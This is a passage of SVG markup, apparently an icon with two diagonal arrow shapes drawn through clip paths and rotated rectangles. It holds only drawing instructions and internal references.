	<g clip-path="url(#SVGID_6_)">
		<defs>
			<rect id="SVGID_7_" x="-151.5" y="-1619" width="320" height="3255"/>
		</defs>
		<clipPath id="SVGID_8_">
			<use xlink:href="#SVGID_7_"  overflow="visible"/>
		</clipPath>
		
			<rect x="42.106" y="-120.393" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 19.4283 -228.834)" clip-path="url(#SVGID_8_)" fill="#333132" width="30.001" height="20"/>
	</g>
</g>
<g>
	<g>
		<defs>
			<polygon id="SVGID_9_" points="14.369,3.181 14.219,8.281 15.494,8.244 15.709,0.958 8.422,1.173 8.384,2.448 13.484,2.297 
				1.125,14.658 2.008,15.542 			"/>
		</defs>
		<clipPath id="SVGID_10_">
			<use xlink:href="#SVGID_9_"  overflow="visible"/>
		</clipPath>
		<g clip-path="url(#SVGID_10_)">
			<defs>
				<rect id="SVGID_11_" x="-203.969" y="-1496.578" width="320" height="3255"/>
			</defs>
			<clipPath id="SVGID_12_">
				<use xlink:href="#SVGID_11_"  overflow="visible"/>
			</clipPath>
			
				<rect x="-6.363" y="-1.971" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.1475 8.459)" clip-path="url(#SVGID_12_)" fill="#333132" width="29.999" height="20"/>
		</g>
	</g>
	<g>
		<defs>
			<polygon id="SVGID_13_" points="2.464,13.318 2.615,8.218 1.34,8.256 1.125,15.542 8.411,15.327 8.449,14.053 3.348,14.202 
				15.709,1.841 14.824,0.958 			"/>
		</defs>
		<clipPath id="SVGID_14_">
			<use xlink:href="#SVGID_13_"  overflow="visible"/>
		</clipPath>
		<g clip-path="url(#SVGID_14_)">
			<defs>
				<rect id="SVGID_15_" x="-200.411" y="-1500.136" width="320" height="3255"/>
			</defs>
			<clipPath id="SVGID_16_">
				<use xlink:href="#SVGID_15_"  overflow="visible"/>
			</clipPath>
			
				<rect x="-6.805" y="-1.529" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 19.9804 8.6657)" clip-path="url(#SVGID_16_)" fill="#333132" width="30.001" height="19.999"/>
		</g>
	</g>
</g>
</svg>
